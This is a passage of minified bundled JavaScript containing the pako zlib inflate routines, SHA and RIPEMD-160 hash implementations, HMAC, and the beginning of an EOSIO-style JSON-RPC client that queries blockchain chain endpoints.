set",r.mode=30;break}r.head&&(r.head.text=u>>8&1),512&r.flags&&(S[0]=255&u,S[1]=u>>>8&255,r.check=L(r.check,S,2,0)),u=0,h=0,r.mode=3;case 3:for(;h<32;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}r.head&&(r.head.time=u),512&r.flags&&(S[0]=255&u,S[1]=u>>>8&255,S[2]=u>>>16&255,S[3]=u>>>24&255,r.check=L(r.check,S,4,0)),u=0,h=0,r.mode=4;case 4:for(;h<16;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}r.head&&(r.head.xflags=255&u,r.head.os=u>>8),512&r.flags&&(S[0]=255&u,S[1]=u>>>8&255,r.check=L(r.check,S,2,0)),u=0,h=0,r.mode=5;case 5:if(1024&r.flags){for(;h<16;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}r.length=u,r.head&&(r.head.extra_len=u),512&r.flags&&(S[0]=255&u,S[1]=u>>>8&255,r.check=L(r.check,S,2,0)),u=0,h=0}else r.head&&(r.head.extra=null);r.mode=6;case 6:if(1024&r.flags&&(l=r.length,l>s&&(l=s),l&&(r.head&&(M=r.head.extra_len-r.length,r.head.extra||(r.head.extra=new Uint8Array(r.head.extra_len)),r.head.extra.set(i.subarray(a,a+l),M)),512&r.flags&&(r.check=L(r.check,i,l,a)),s-=l,a+=l,r.length-=l),r.length))break t;r.length=0,r.mode=7;case 7:if(2048&r.flags){if(0===s)break t;l=0;do{M=i[a+l++],r.head&&M&&r.length<65536&&(r.head.name+=String.fromCharCode(M))}while(M&&l<s);if(512&r.flags&&(r.check=L(r.check,i,l,a)),s-=l,a+=l,M)break t}else r.head&&(r.head.name=null);r.length=0,r.mode=8;case 8:if(4096&r.flags){if(0===s)break t;l=0;do{M=i[a+l++],r.head&&M&&r.length<65536&&(r.head.comment+=String.fromCharCode(M))}while(M&&l<s);if(512&r.flags&&(r.check=L(r.check,i,l,a)),s-=l,a+=l,M)break t}else r.head&&(r.head.comment=null);r.mode=9;case 9:if(512&r.flags){for(;h<16;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}if(u!==(65535&r.check)){t.msg="header crc mismatch",r.mode=30;break}u=0,h=0}r.head&&(r.head.hcrc=r.flags>>9&1,r.head.done=!0),t.adler=r.check=0,r.mode=12;break;case 10:for(;h<32;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}t.adler=r.check=be(u),u=0,h=0,r.mode=11;case 11:if(0===r.havedict)return t.next_out=o,t.avail_out=f,t.next_in=a,t.avail_in=s,r.hold=u,r.bits=h,ue;t.adler=r.check=1,r.mode=12;case 12:if(e===ae||e===oe)break t;case 13:if(r.last){u>>>=7&h,h-=7&h,r.mode=27;break}for(;h<3;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}switch(r.last=1&u,u>>>=1,h-=1,3&u){case 0:r.mode=14;break;case 1:if(xe(r),r.mode=20,e===oe){u>>>=2,h-=2;break t}break;case 2:r.mode=17;break;case 3:t.msg="invalid block type",r.mode=30}u>>>=2,h-=2;break;case 14:for(u>>>=7&h,h-=7&h;h<32;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}if((65535&u)!=(u>>>16^65535)){t.msg="invalid stored block lengths",r.mode=30;break}if(r.length=65535&u,u=0,h=0,r.mode=15,e===oe)break t;case 15:r.mode=16;case 16:if(l=r.length,l){if(l>s&&(l=s),l>f&&(l=f),0===l)break t;n.set(i.subarray(a,a+l),o),s-=l,a+=l,f-=l,o+=l,r.length-=l;break}r.mode=12;break;case 17:for(;h<14;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}if(r.nlen=257+(31&u),u>>>=5,h-=5,r.ndist=1+(31&u),u>>>=5,h-=5,r.ncode=4+(15&u),u>>>=4,h-=4,r.nlen>286||r.ndist>30){t.msg="too many length or distance symbols",r.mode=30;break}r.have=0,r.mode=18;case 18:for(;r.have<r.ncode;){for(;h<3;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}r.lens[E[r.have++]]=7&u,u>>>=3,h-=3}for(;r.have<19;)r.lens[E[r.have++]]=0;if(r.lencode=r.lendyn,r.lenbits=7,k={bits:r.lenbits},A=ie(0,r.lens,0,19,r.lencode,0,r.work,k),r.lenbits=k.bits,A){t.msg="invalid code lengths set",r.mode=30;break}r.have=0,r.mode=19;case 19:for(;r.have<r.nlen+r.ndist;){for(;x=r.lencode[u&(1<<r.lenbits)-1],m=x>>>24,y=x>>>16&255,v=65535&x,!(m<=h);){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}if(v<16)u>>>=m,h-=m,r.lens[r.have++]=v;else{if(16===v){for(z=m+2;h<z;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}if(u>>>=m,h-=m,0===r.have){t.msg="invalid bit length repeat",r.mode=30;break}M=r.lens[r.have-1],l=3+(3&u),u>>>=2,h-=2}else if(17===v){for(z=m+3;h<z;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}u>>>=m,h-=m,M=0,l=3+(7&u),u>>>=3,h-=3}else{for(z=m+7;h<z;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}u>>>=m,h-=m,M=0,l=11+(127&u),u>>>=7,h-=7}if(r.have+l>r.nlen+r.ndist){t.msg="invalid bit length repeat",r.mode=30;break}for(;l--;)r.lens[r.have++]=M}}if(30===r.mode)break;if(0===r.lens[256]){t.msg="invalid code -- missing end-of-block",r.mode=30;break}if(r.lenbits=9,k={bits:r.lenbits},A=ie(1,r.lens,0,r.nlen,r.lencode,0,r.work,k),r.lenbits=k.bits,A){t.msg="invalid literal/lengths set",r.mode=30;break}if(r.distbits=6,r.distcode=r.distdyn,k={bits:r.distbits},A=ie(2,r.lens,r.nlen,r.ndist,r.distcode,0,r.work,k),r.distbits=k.bits,A){t.msg="invalid distances set",r.mode=30;break}if(r.mode=20,e===oe)break t;case 20:r.mode=21;case 21:if(s>=6&&f>=258){t.next_out=o,t.avail_out=f,t.next_in=a,t.avail_in=s,r.hold=u,r.bits=h,Qt(t,d),o=t.next_out,n=t.output,f=t.avail_out,a=t.next_in,i=t.input,s=t.avail_in,u=r.hold,h=r.bits,12===r.mode&&(r.back=-1);break}for(r.back=0;x=r.lencode[u&(1<<r.lenbits)-1],m=x>>>24,y=x>>>16&255,v=65535&x,!(m<=h);){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}if(y&&0==(240&y)){for(g=m,w=y,_=v;x=r.lencode[_+((u&(1<<g+w)-1)>>g)],m=x>>>24,y=x>>>16&255,v=65535&x,!(g+m<=h);){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}u>>>=g,h-=g,r.back+=g}if(u>>>=m,h-=m,r.back+=m,r.length=v,0===y){r.mode=26;break}if(32&y){r.back=-1,r.mode=12;break}if(64&y){t.msg="invalid literal/length code",r.mode=30;break}r.extra=15&y,r.mode=22;case 22:if(r.extra){for(z=r.extra;h<z;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}r.length+=u&(1<<r.extra)-1,u>>>=r.extra,h-=r.extra,r.back+=r.extra}r.was=r.length,r.mode=23;case 23:for(;x=r.distcode[u&(1<<r.distbits)-1],m=x>>>24,y=x>>>16&255,v=65535&x,!(m<=h);){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}if(0==(240&y)){for(g=m,w=y,_=v;x=r.distcode[_+((u&(1<<g+w)-1)>>g)],m=x>>>24,y=x>>>16&255,v=65535&x,!(g+m<=h);){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}u>>>=g,h-=g,r.back+=g}if(u>>>=m,h-=m,r.back+=m,64&y){t.msg="invalid distance code",r.mode=30;break}r.offset=v,r.extra=15&y,r.mode=24;case 24:if(r.extra){for(z=r.extra;h<z;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}r.offset+=u&(1<<r.extra)-1,u>>>=r.extra,h-=r.extra,r.back+=r.extra}if(r.offset>r.dmax){t.msg="invalid distance too far back",r.mode=30;break}r.mode=25;case 25:if(0===f)break t;if(l=d-f,r.offset>l){if(l=r.offset-l,l>r.whave&&r.sane){t.msg="invalid distance too far back",r.mode=30;break}l>r.wnext?(l-=r.wnext,p=r.wsize-l):p=r.wnext-l,l>r.length&&(l=r.length),b=r.window}else b=n,p=o-r.offset,l=r.length;l>f&&(l=f),f-=l,r.length-=l;do{n[o++]=b[p++]}while(--l);0===r.length&&(r.mode=21);break;case 26:if(0===f)break t;n[o++]=r.length,f--,r.mode=21;break;case 27:if(r.wrap){for(;h<32;){if(0===s)break t;s--,u|=i[a++]<<h,h+=8}if(d-=f,t.total_out+=d,r.total+=d,d&&(t.adler=r.check=r.flags?L(r.check,n,d,o-d):O(r.check,n,d,o-d)),d=f,(r.flags?u:be(u))!==r.check){t.msg="incorrect data check",r.mode=30;break}u=0,h=0}r.mode=28;case 28:if(r.wrap&&r.flags){for(;h<32;){if(0===s)break t;s--,u+=i[a++]<<h,h+=8}if(u!==(4294967295&r.total)){t.msg="incorrect length check",r.mode=30;break}u=0,h=0}r.mode=29;case 29:A=fe;break t;case 30:A=ce;break t;case 31:return de;case 32:default:return he}return t.next_out=o,t.avail_out=f,t.next_in=a,t.avail_in=s,r.hold=u,r.bits=h,(r.wsize||d!==t.avail_out&&r.mode<30&&(r.mode<27||e!==ne))&&Se(t,t.output,t.next_out,d-t.avail_out),c-=t.avail_in,d-=t.avail_out,t.total_in+=c,t.total_out+=d,r.total+=d,r.wrap&&d&&(t.adler=r.check=r.flags?L(r.check,n,d,t.next_out-d):O(r.check,n,d,t.next_out-d)),t.data_type=r.bits+(r.last?64:0)+(12===r.mode?128:0)+(20===r.mode||15===r.mode?256:0),(0===c&&0===d||e===ne)&&A===se&&(A=le),A},inflateEnd:t=>{if(!t||!t.state)return he;let e=t.state;return e.window&&(e.window=null),t.state=null,se},inflateGetHeader:(t,e)=>{if(!t||!t.state)return he;const r=t.state;return 0==(2&r.wrap)?he:(r.head=e,e.done=!1,se)},inflateSetDictionary:(t,e)=>{const r=e.length;let i,n,a;return t&&t.state?(i=t.state,0!==i.wrap&&11!==i.mode?he:11===i.mode&&(n=1,n=O(n,e,r,0),n!==i.check)?ce:(a=Se(t,e,r,r),a?(i.mode=31,de):(i.havedict=1,se))):he},inflateInfo:"pako inflate (from Nodeca project)"};var ze=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const Ee=Object.prototype.toString,{Z_NO_FLUSH:Te,Z_FINISH:Re,Z_OK:Pe,Z_STREAM_END:Ie,Z_NEED_DICT:Ne,Z_STREAM_ERROR:Ue,Z_DATA_ERROR:Be,Z_MEM_ERROR:Oe}=j;function De(t){this.options=Pt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Lt,this.strm.avail_out=0;let r=ke.inflateInit2(this.strm,e.windowBits);if(r!==Pe)throw new Error(K[r]);if(this.header=new ze,ke.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=Bt(e.dictionary):"[object ArrayBuffer]"===Ee.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(r=ke.inflateSetDictionary(this.strm,e.dictionary),r!==Pe)))throw new Error(K[r])}function Le(t,e){const r=new De(e);if(r.push(t),r.err)throw r.msg||K[r.err];return r.result}De.prototype.push=function(t,e){const r=this.strm,i=this.options.chunkSize,n=this.options.dictionary;let a,o,s;if(this.ended)return!1;for(o=e===~~e?e:!0===e?Re:Te,"[object ArrayBuffer]"===Ee.call(t)?r.input=new Uint8Array(t):r.input=t,r.next_in=0,r.avail_in=r.input.length;;){for(0===r.avail_out&&(r.output=new Uint8Array(i),r.next_out=0,r.avail_out=i),a=ke.inflate(r,o),a===Ne&&n&&(a=ke.inflateSetDictionary(r,n),a===Pe?a=ke.inflate(r,o):a===Be&&(a=Ne));r.avail_in>0&&a===Ie&&r.state.wrap>0&&0!==t[r.next_in];)ke.inflateReset(r),a=ke.inflate(r,o);switch(a){case Ue:case Be:case Ne:case Oe:return this.onEnd(a),this.ended=!0,!1}if(s=r.avail_out,r.next_out&&(0===r.avail_out||a===Ie))if("string"===this.options.to){let t=Dt(r.output,r.next_out),e=r.next_out-t,n=Ot(r.output,t);r.next_out=e,r.avail_out=i-e,e&&r.output.set(r.output.subarray(t,t+e),0),this.onData(n)}else this.onData(r.output.length===r.next_out?r.output:r.output.subarray(0,r.next_out));if(a!==Pe||0!==s){if(a===Ie)return a=ke.inflateEnd(this.strm),this.onEnd(a),this.ended=!0,!0;if(0===r.avail_in)break}}return!0},De.prototype.onData=function(t){this.chunks.push(t)},De.prototype.onEnd=function(t){t===Pe&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=It(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var Ke={Inflate:De,inflate:Le,inflateRaw:function(t,e){return(e=e||{}).raw=!0,Le(t,e)},ungzip:Le,constants:j};const{Deflate:je,deflate:Ce,deflateRaw:qe,gzip:Fe}=Xt,{Inflate:Ze,inflate:Ve,inflateRaw:Ye,ungzip:He}=Ke;var We=je,Je=Ce,Ge=qe,Xe=Fe,Qe=Ze,$e=Ve,tr=Ye,er=He,rr=j,ir={Deflate:We,deflate:Je,deflateRaw:Ge,gzip:Xe,Inflate:Qe,inflate:$e,inflateRaw:tr,ungzip:er,constants:rr};e.default=ir},function(t,e,r){"use strict";e.sha1=r(30),e.sha224=r(31),e.sha256=r(14),e.sha384=r(32),e.sha512=r(15)},function(t,e,r){"use strict";var i=r(1),n=r(7),a=r(13),o=i.rotl32,s=i.sum32,f=i.sum32_5,u=a.ft_1,h=n.BlockHash,c=[1518500249,1859775393,2400959708,3395469782];function d(){if(!(this instanceof d))return new d;h.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.W=new Array(80)}i.inherits(d,h),t.exports=d,d.blockSize=512,d.outSize=160,d.hmacStrength=80,d.padLength=64,d.prototype._update=function(t,e){for(var r=this.W,i=0;i<16;i++)r[i]=t[e+i];for(;i<r.length;i++)r[i]=o(r[i-3]^r[i-8]^r[i-14]^r[i-16],1);var n=this.h[0],a=this.h[1],h=this.h[2],d=this.h[3],l=this.h[4];for(i=0;i<r.length;i++){var p=~~(i/20),b=f(o(n,5),u(p,a,h,d),l,r[i],c[p]);l=d,d=h,h=o(a,30),a=n,n=b}this.h[0]=s(this.h[0],n),this.h[1]=s(this.h[1],a),this.h[2]=s(this.h[2],h),this.h[3]=s(this.h[3],d),this.h[4]=s(this.h[4],l)},d.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h,"big"):i.split32(this.h,"big")}},function(t,e,r){"use strict";var i=r(1),n=r(14);function a(){if(!(this instanceof a))return new a;n.call(this),this.h=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428]}i.inherits(a,n),t.exports=a,a.blockSize=512,a.outSize=224,a.hmacStrength=192,a.padLength=64,a.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h.slice(0,7),"big"):i.split32(this.h.slice(0,7),"big")}},function(t,e,r){"use strict";var i=r(1),n=r(15);function a(){if(!(this instanceof a))return new a;n.call(this),this.h=[3418070365,3238371032,1654270250,914150663,2438529370,812702999,355462360,4144912697,1731405415,4290775857,2394180231,1750603025,3675008525,1694076839,1203062813,3204075428]}i.inherits(a,n),t.exports=a,a.blockSize=1024,a.outSize=384,a.hmacStrength=192,a.padLength=128,a.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h.slice(0,12),"big"):i.split32(this.h.slice(0,12),"big")}},function(t,e,r){"use strict";var i=r(1),n=r(7),a=i.rotl32,o=i.sum32,s=i.sum32_3,f=i.sum32_4,u=n.BlockHash;function h(){if(!(this instanceof h))return new h;u.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.endian="little"}function c(t,e,r,i){return t<=15?e^r^i:t<=31?e&r|~e&i:t<=47?(e|~r)^i:t<=63?e&i|r&~i:e^(r|~i)}function d(t){return t<=15?0:t<=31?1518500249:t<=47?1859775393:t<=63?2400959708:2840853838}function l(t){return t<=15?1352829926:t<=31?1548603684:t<=47?1836072691:t<=63?2053994217:0}i.inherits(h,u),e.ripemd160=h,h.blockSize=512,h.outSize=160,h.hmacStrength=192,h.padLength=64,h.prototype._update=function(t,e){for(var r=this.h[0],i=this.h[1],n=this.h[2],u=this.h[3],h=this.h[4],v=r,g=i,w=n,_=u,M=h,A=0;A<80;A++){var x=o(a(f(r,c(A,i,n,u),t[p[A]+e],d(A)),m[A]),h);r=h,h=u,u=a(n,10),n=i,i=x,x=o(a(f(v,c(79-A,g,w,_),t[b[A]+e],l(A)),y[A]),M),v=M,M=_,_=a(w,10),w=g,g=x}x=s(this.h[1],n,_),this.h[1]=s(this.h[2],u,M),this.h[2]=s(this.h[3],h,v),this.h[3]=s(this.h[4],r,g),this.h[4]=s(this.h[0],i,w),this.h[0]=x},h.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h,"little"):i.split32(this.h,"little")};var p=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],b=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],m=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],y=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]},function(t,e,r){"use strict";var i=r(1),n=r(4);function a(t,e,r){if(!(this instanceof a))return new a(t,e,r);this.Hash=t,this.blockSize=t.blockSize/8,this.outSize=t.outSize/8,this.inner=null,this.outer=null,this._init(i.toArray(e,r))}t.exports=a,a.prototype._init=function(t){t.length>this.blockSize&&(t=(new this.Hash).update(t).digest()),n(t.length<=this.blockSize);for(var e=t.length;e<this.blockSize;e++)t.push(0);for(e=0;e<t.length;e++)t[e]^=54;for(this.inner=(new this.Hash).update(t),e=0;e<t.length;e++)t[e]^=106;this.outer=(new this.Hash).update(t)},a.prototype.update=function(t,e){return this.inner.update(t,e),this},a.prototype.digest=function(t){return this.outer.update(this.inner.digest()),this.outer.digest(t)}},function(t,e,r){"use strict";var i=function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var r=[],i=!0,n=!1,a=void 0;try{for(var o,s=t[Symbol.iterator]();!(i=(o=s.next()).done)&&(r.push(o.value),!e||r.length!==e);i=!0);}catch(t){n=!0,a=t}finally{try{!i&&s.return&&s.return()}finally{if(n)throw a}}return r}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")},n=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}();var a=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}return n(t,null,[{key:"get_n_pad_bytes",value:function(t){return 64-(t+8&63)}},{key:"pad",value:function(e){var r,n,a=e.byteLength,o=t.get_n_pad_bytes(a),s=(r=a,n=536870912,[Math.floor(r/n),r%n]).map((function(t,e){return e?8*t:t})),f=i(s,2),u=f[0],h=f[1],c=new Uint8Array(a+o+8);c.set(new Uint8Array(e),0);var d=new DataView(c.buffer);return d.setUint8(a,128),d.setUint32(a+o,h,!0),d.setUint32(a+o+4,u,!0),c.buffer}},{key:"f",value:function(t,e,r,i){return 0<=t&&t<=15?e^r^i:16<=t&&t<=31?e&r|~e&i:32<=t&&t<=47?(e|~r)^i:48<=t&&t<=63?e&i|r&~i:64<=t&&t<=79?e^(r|~i):void 0}},{key:"K",value:function(t){return 0<=t&&t<=15?0:16<=t&&t<=31?1518500249:32<=t&&t<=47?1859775393:48<=t&&t<=63?2400959708:64<=t&&t<=79?2840853838:void 0}},{key:"KP",value:function(t){return 0<=t&&t<=15?1352829926:16<=t&&t<=31?1548603684:32<=t&&t<=47?1836072691:48<=t&&t<=63?2053994217:64<=t&&t<=79?0:void 0}},{key:"add_modulo32",value:function(){return 0|Array.from(arguments).reduce((function(t,e){return t+e}),0)}},{key:"rol32",value:function(t,e){return t<<e|t>>>32-e}},{key:"hash",value:function(e){for(var r=t.pad(e),i=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],n=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],a=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],o=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11],s=r.byteLength/64,f=new Array(s).fill(void 0).map((function(t,e){return function(t){return new DataView(r,64*e,64).getUint32(4*t,!0)}})),u=[1732584193,4023233417,2562383102,271733878,3285377520],h=0;h<s;++h){for(var c=u[0],d=u[1],l=u[2],p=u[3],b=u[4],m=c,y=d,v=l,g=p,w=b,_=0;_<80;++_){var M=t.add_modulo32(t.rol32(t.add_modulo32(c,t.f(_,d,l,p),f[h](i[_]),t.K(_)),a[_]),b);c=b,b=p,p=t.rol32(l,10),l=d,d=M,M=t.add_modulo32(t.rol32(t.add_modulo32(m,t.f(79-_,y,v,g),f[h](n[_]),t.KP(_)),o[_]),w),m=w,w=g,g=t.rol32(v,10),v=y,y=M}var A=t.add_modulo32(u[1],l,g);u[1]=t.add_modulo32(u[2],p,w),u[2]=t.add_modulo32(u[3],b,m),u[3]=t.add_modulo32(u[4],c,y),u[4]=t.add_modulo32(u[0],d,v),u[0]=A}var x=new ArrayBuffer(20),S=new DataView(x);return u.forEach((function(t,e){return S.setUint32(4*e,t,!0)})),x}}]),t}();t.exports={RIPEMD160:a}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";(function(t){var i=this&&this.__awaiter||function(t,e,r,i){return new(r||(r=Promise))((function(n,a){function o(t){try{f(i.next(t))}catch(t){a(t)}}function s(t){try{f(i.throw(t))}catch(t){a(t)}}function f(t){var e;t.done?n(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(o,s)}f((i=i.apply(t,e||[])).next())}))},n=this&&this.__generator||function(t,e){var r,i,n,a,o={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(a){return function(s){return function(a){if(r)throw new TypeError("Generator is already executing.");for(;o;)try{if(r=1,i&&(n=2&a[0]?i.return:a[0]?i.throw||((n=i.return)&&n.call(i),0):i.next)&&!(n=n.call(i,a[1])).done)return n;switch(i=0,n&&(a=[2&a[0],n.value]),a[0]){case 0:case 1:n=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,i=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!(n=o.trys,(n=n.length>0&&n[n.length-1])||6!==a[0]&&2!==a[0])){o=0;continue}if(3===a[0]&&(!n||a[1]>n[0]&&a[1]<n[3])){o.label=a[1];break}if(6===a[0]&&o.label<n[1]){o.label=n[1],n=a;break}if(n&&o.label<n[2]){o.label=n[2],o.ops.push(a);break}n[2]&&o.ops.pop(),o.trys.pop();continue}a=e.call(t,o)}catch(t){a=[6,t],i=0}finally{r=n=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}},a=this&&this.__values||function(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],i=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(e,"__esModule",{value:!0}),e.JsonRpc=void 0;var o=r(2),s=r(17),f=function(t){var e,r,i="";try{for(var n=a(t),o=n.next();!o.done;o=n.next()){i+=("00"+o.value.toString(16)).slice(-2)}}catch(t){e={error:t}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}return i},u=function(){function e(e,r){void 0===r&&(r={}),this.endpoint=e.replace(/\/$/,""),r.fetch?this.fetchBuiltin=r.fetch:this.fetchBuiltin=t.fetch}return e.prototype.fetch=function(t,e){return i(this,void 0,void 0,(function(){var r,i,a;return n(this,(function(n){switch(n.label){case 0:return n.trys.push([0,3,,4]),[4,(0,this.fetchBuiltin)(this.endpoint+t,{body:JSON.stringify(e),method:"POST"})];case 1:return[4,(r=n.sent()).json()];case 2:if((i=n.sent()).processed&&i.processed.except)throw new s.RpcError(i);if(i.result&&i.result.except)throw new s.RpcError(i);return[3,4];case 3:throw(a=n.sent()).isFetchError=!0,a;case 4:if(!r.ok)throw new s.RpcError(i);return[2,i]}}))}))},e.prototype.abi_bin_to_json=function(t,e,r){return i(this,void 0,void 0,(function(){return n(this,(function(i){switch(i.label){case 0:return[4,this.fetch("/v1/chain/abi_bin_to_json",{code:t,action:e,binargs:r})];case 1:return[2,i.sent()]}}))}))},e.prototype.abi_json_to_bin=function(t,e,r){return i(this,void 0,void 0,(function(){return n(this,(function(i){switch(i.label){case 0:return[4,this.fetch("/v1/chain/abi_json_to_bin",{code:t,action:e,args:r})];case 1:return[2,i.sent()]}}))}))},e.prototype.get_abi=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_abi",{account_name:t})];case 1:return[2,e.sent()]}}))}))},e.prototype.get_account=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_account",{account_name:t})];case 1:return[2,e.sent()]}}))}))},e.prototype.get_accounts_by_authorizers=function(t,e){return i(this,void 0,void 0,(function(){return n(this,(function(r){switch(r.label){case 0:return[4,this.fetch("/v1/chain/get_accounts_by_authorizers",{accounts:t,keys:e})];case 1:return[2,r.sent()]}}))}))},e.prototype.get_activated_protocol_features=function(t){var e=t.limit,r=void 0===e?10:e,a=t.search_by_block_num,o=void 0!==a&&a,s=t.reverse,f=void 0!==s&&s,u=t.lower_bound,h=void 0===u?null:u,c=t.upper_bound,d=void 0===c?null:c;return i(this,void 0,void 0,(function(){return n(this,(function(t){switch(t.label){case 0:return[4,this.fetch("/v1/chain/get_activated_protocol_features",{lower_bound:h,upper_bound:d,limit:r,search_by_block_num:o,reverse:f})];case 1:return[2,t.sent()]}}))}))},e.prototype.get_block_header_state=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_block_header_state",{block_num_or_id:t})];case 1:return[2,e.sent()]}}))}))},e.prototype.get_block_info=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_block_info",{block_num:t})];case 1:return[2,e.sent()]}}))}))},e.prototype.get_block=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_block",{block_num_or_id:t})];case 1:return[2,e.sent()]}}))}))},e.prototype.get_code=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_code",{account_name:t,code_as_wasm:!0})];case 1:return[2,e.sent()]}}))}))},e.prototype.get_code_hash=function(t){return i(this,void 0,void 0,(function(){return n(this,(function(e){switch(e.label){case 0:return[4,this.fetch("/v1/chain/get_code_hash",{account_name:t})];case 